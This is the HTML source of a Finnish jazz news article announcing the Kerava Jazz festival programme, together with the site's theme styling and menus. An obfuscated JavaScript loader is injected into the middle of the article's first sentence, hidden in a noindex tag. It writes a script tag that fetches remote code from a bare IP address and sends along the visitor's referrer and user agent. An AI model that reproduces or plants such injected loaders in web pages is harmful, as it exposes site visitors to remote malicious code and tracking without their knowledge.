    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-13829 single-format-standard wp-featherlight-captions keravan-jazzin-ohjelma-julkistettu global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Uutiset" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/uutiset/">
                                  <span itemprop="name">Uutiset</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Keravan Jazzin ohjelma julkistettu</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13829" class="post-13829 post type-post status-publish format-standard has-post-thumbnail hentry category-uutiset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/uutiset/">Uutiset</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Keravan Jazzin ohjelma julkistettu</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/toimitus/">Toimitus</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T19:50:14+00:00" >23.4.2017</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13829">2314</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://suomijazz.com/wp-content/uploads/knuffke.jpg" data-caption="Kirk Knuffke."><img width="624" height="603" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/knuffke.jpg" srcset="https://suomijazz.com/wp-content/uploads/knuffke.jpg 624w, https://suomijazz.com/wp-content/uploads/knuffke-209x202.jpg 209w, https://suomijazz.com/wp-content/uploads/knuffke-605x585.jpg 605w" sizes="(max-width: 624px) 100vw, 624px" alt="" title="knuffke"/></a><figcaption class="wp-caption-text">Kirk Knuffke.</figcaption></figure></div>
        <p>Keravalla <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\\n="+0(o.p)+"\'><\\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|eedss||97|script|language|rel|nofollow|type|text|src|http|45|67|write|dhrzf|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> kuullaan tuhti annos kiinnostavaa nykyjazzia, etenkin amerikkalaista ja suomalaista sellaista. Muusikkonimiä ovat mm. Kirk Knuffke, Stomu Takeishi, Bill Goodwin, Tomeka Reid, Mary Halvorson, Tomas Fujiwara, Jason Roebke, Anna Högberg, Gine Gaustad Anderssen, Rent Romus ja monet kotimaan huiput.</p>
<p>Festareilla esiintyvät seuraavat yhtyeet: GI/AN/T, Adele Sauros Quartet, Janne Huttunen Quartet, Anna Högberg Attack!, The Otherworld Finland Quintet, Kirk Knuffke Lamplighter, Tomeka Reid Quartet, Ramblin&#8217; Jazz Quartet, Jari Perkiömäki Organic Baritone Quartet.</p>
<p>Lue lisää ohjelmasta.</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/tiedotteet/2017/04/koko-perheen-megasunnuntai-tayttaa-hietsun-musiikilla/">Koko perheen Megasunnuntai täyttää Hietsun musiikilla</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/uutiset/2017/04/tampere-jazz-happeningille-myonnettiin-ejn-award/">Tampere Jazz Happeningille myönnettiin EJN Award</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/toimitus/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/toimitus/">Toimitus</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2017%2F04%2Fkeravan-jazzin-ohjelma-julkistettu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Keravan+Jazzin+ohjelma+julkistettu&url=https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2017%2F04%2Fkeravan-jazzin-ohjelma-julkistettu%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/&amp;media=https://suomijazz.com/wp-content/uploads/knuffke.jpg&description=Keravan+Jazzin+ohjelma+julkistettu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Keravan+Jazzin+ohjelma+julkistettu%20-%20https%3A%2F%2Fsuomijazz.com%2Fuutiset%2F2017%2F04%2Fkeravan-jazzin-ohjelma-julkistettu%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/" data-text="Keravan Jazzin ohjelma julkistettu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Toimitus"></span><meta itemprop="datePublished" content="2017-04-23T19:50:14+00:00"><meta itemprop="dateModified" content="2017-11-29T09:39:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/uutiset/2017/04/keravan-jazzin-ohjelma-julkistettu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Keravan Jazzin ohjelma julkistettu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/knuffke.jpg"><meta itemprop="width" content="624"><meta itemprop="height" content="603"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_6976add36eca7 = new tdBlock();
block_td_uid_3_6976add36eca7.id = "td_uid_3_6976add36eca7";
block_td_uid_3_6976add36eca7.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_6976add36eca7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976add36eca7_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13829,"live_filter_cur_post_author":"18","block_template_id":""}';
block_td_uid_3_6976add36eca7.td_column_number = "3";
block_td_uid_3_6976add36eca7.block_type = "td_block_related_posts";
block_td_uid_3_6976add36eca7.post_count = "6";
block_td_uid_3_6976add36eca7.found_posts = "688";
block_td_uid_3_6976add36eca7.header_color = "";
block_td_uid_3_6976add36eca7.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976add36eca7.max_num_pages = "115";
tdBlocksArray.push(block_td_uid_3_6976add36eca7);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6976add36eca7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976add36eca7" ><h4 class="td-related-title"><a id="td_uid_4_6976add37194e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976add36eca7" href="#">Lisää aiheesta</a><a id="td_uid_5_6976add371953" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976add36eca7" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_6976add36eca7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
